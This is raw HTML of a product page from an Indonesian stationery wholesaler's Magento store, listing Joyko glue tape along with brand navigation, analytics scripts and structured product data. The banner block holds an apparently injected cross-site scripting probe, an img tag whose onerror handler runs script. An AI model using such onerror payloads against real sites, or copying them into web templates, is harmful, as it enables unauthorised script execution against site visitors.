category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulissekolah.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulissekolah.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulissekolah.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Kantor Grosir dan Sekolah Harga Murah" <img src="https://i.ibb.co.com/qYHMTh2w/alattulissekolah-co-id-1-banner-1400x350.jpg" alt="alattulissekolah-co-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(31);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Glue Tape GLTP-777 Lem Pita Rolling</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.alattulissekolah.co.id/joyko-glue-tape-gltp-777.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.alattulissekolah.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.alattulissekolah.co.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-29W41PPDNC');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 6,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-11"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":6,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-29W41PPDNC"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-GLTP777"],"content_category":"","content_name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling","content_type":"product","contents":[{"id":"JK-GLTP777","quantity":1}],"currency":"IDR","value":11000}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Supplier peralatan sekolah (alattulissekolah.co.id)",
        "url": "https://www.alattulissekolah.co.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.alattulissekolah.co.id\/","name":"Distributor peralatan sekolah","about":"Supplier peralatan sekolah harga grosir murah jual atk lengkap distributor stationery kantor"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WholesaleStore","@id":"https:\/\/www.alattulissekolah.co.id\/","name":"Distributor ATK Bina Mandiri Stationery","description":"Jual alat alat sekolah dan kantor distributor stationery murah katalog atk lengkap","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.alattulissekolah.co.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.alattulissekolah.co.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/lem-dan-pita-perekat.html","name":"Lem & Adhesive Tape"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/lem-dan-pita-perekat\/glue-stick.html","name":"Glue Stick & Lem Kertas"},"position":2},{"@type":"ListItem","item":{"@id":"https:\/\/www.alattulissekolah.co.id\/joyko-glue-tape-gltp-777.html","name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling"},"position":3}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Glue Tape GLTP-777 Lem Pita Rolling","description":"nama_produk: Joyko Glue Tape GLTP-777 # google_product_category: Seni & Hiburan &gt; Hobi & Seni Kreatif &gt; Seni & Kerajinan &gt; Bahan Seni & Kerajinan &gt; Perekat & Magnet Kerajinan &gt; Lem Kantor & Kerajinan # google_product_category_id: 503745 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Glue Tape GLTP-777","image":["https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-glue-tape-gltp-777_2yyrxsgerapl8kpc.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":11000,"url":"https:\/\/www.alattulissekolah.co.id\/joyko-glue-tape-gltp-777.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2026-01-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-GLTP777","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-GLTP777","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m Lakban Packing Lem Kuat","description":"Produk Stationery 3M Scotch 3640 Hotmelt Pack Tape 48mm x 4m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.co.id\/3m-scotch-3640-hotmelt-pack-tape-48mm-x-4m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/3\/m\/3m_scotch_3640_hotmelt_pack_tape_48mm_x_4m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat","description":"Produk Stationery 3M Scotch PB50L Brown Packaging Tape 48mm x 50m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.co.id\/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/3\/m\/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"3M Scotch PC50L Clear Packaging Tape 48mm x 50m Lakban Transparan","description":"Produk Stationery 3M Scotch PC50L Clear Packaging Tape 48mm x 50m yang Kami jual Asli \/ Original untuk pembelian atk ini dalam Jumlah besar bisa hubungi kami","url":"https:\/\/www.alattulissekolah.co.id\/3m-scotch-pc50l-clear-packaging-tape-48mm-x-50m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/3\/m\/3m_scotch_pc50l_clear_packaging_tape_48mm_x_50m.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-100 (100M\/109yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-100 (100M\/109yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-100 (100M\/109yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-1-100-100m-109yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-50 (50M\/54yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-50 (50M\/54yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-50 (50M\/54yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-1-50-50m-54yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-1-80 (80M\/87yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-1-80 (80M\/87yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-1-80 (80M\/87yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-1-80-80m-87yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-1-80_zhohhuped3rjaxca.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-100 (100M\/109yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-100 (100M\/109yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-100 (100M\/109yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-2a-100-100m-109yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-50 (50M\/54yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-50 (50M\/54yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-50 (50M\/54yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-2a-50-50m-54yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-2A-80 (80M\/87yards) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-2A-80 (80M\/87yards) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-2A-80 (80M\/87yards) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-2a-80-80m-87yards.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-2a-80-jk-opp-2a-80_xsnxmlq3ajwsfn8b.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-3FR-50 (48mmX50M) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-3FR-50 (48mmX50M) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-3FR-50 (48mmX50M) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-3fr-50-48mmx50m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Opp Tape OPP-4FR-50 (48mmX50M) Lakban Plastik","description":"nama_produk: Joyko Opp Tape OPP-4FR-50 (48mmX50M) # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Opp Tape OPP-4FR-50 (48mmX50M) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-opp-4fr-50-48mmx50m.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-sku-jk-opp-1-100-jk-opp-1-50-jk-opp-2a-100-jk-opp-2a-50-jk-opp-3fr-50-jk-opp-4fr-50_yfs3q7am4h94xhbq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lakban Kain Hitam Jilid Joyko Cloth Tape 1 \/ 1.5 \/ 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m","description":"nama_produk: Lakban Kain Joyko Cloth Tape 1\/1,5\/2 inch # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Lakban Kain Joyko Cloth Tape 1\/1,5\/2 inch","url":"https:\/\/www.alattulissekolah.co.id\/joyko-clotch-tape-lakban-kain.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/k\/jk-group-clothtape_hwwsw20jjyiakhip.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR","description":"nama_produk: Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape # google_product_category: Perlengkapan Kantor > Perlengkapan Pengiriman > Selotip Pengemasan # google_product_category_id: 975 # merek: Joyko # satuan: # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Lakban Plastik untuk Pengemasan \/ Packing Joyko Opp Tape","url":"https:\/\/www.alattulissekolah.co.id\/joyko-opp-tape-lakban-plastik.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/k\/jk-group-opp_krat8eibvhevgvvq.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 24mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 24mmx12yards (Core Blue) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 24mmx12yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-24mmx12yards-core-blue.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-cloth-tape-24mmx12yards-core-blue-sku-jk-ct2412b_6jksi794jyxmtgry.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 24mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 24mmx15yards (Core Orange) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 24mmx15yards (Core Orange) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-24mmx15yards-core-orange.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-cloth-tape-24mmx15yards-core-orange-sku-jk-clt24-o_azyekqhgojyxyrhl.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 36mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 36mmx12yards (Core Blue) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 36mmx12yards (Core Blue) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-36mmx12yards-core-blue.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-cloth-tape-36mmx12yards-core-blue-sku-jk-ct3612b_2jnztgyv4kk9jrdn.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 36mmx15yards (Core Orange) Lakban Kain Jilid Selotip Double Tape","description":"nama_produk: Joyko Cloth Tape 36mmx15yards (Core Orange) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Bahan Seni & Kerajinan > Perekat & Magnet Kerajinan > Selotip Kain # google_product_category_id: 6418 # merek: Joyko # satuan: Roll # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cloth Tape 36mmx15yards (Core Orange) harga per Roll","url":"https:\/\/www.alattulissekolah.co.id\/joyko-cloth-tape-36mmx15yards-core-orange.html","image":"https:\/\/www.alattulissekolah.co.id\/media\/catalog\/product\/cache\/65ba36599963ae24efe2251b893b4d0d\/j\/o\/joyko-group-cloth-tape-sku-jk-ct2412b-jk-clt24-o-jk-ct3612b-jk-clt36-o_ujiemcvecozwdftj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cloth Tape 48mmx12yards 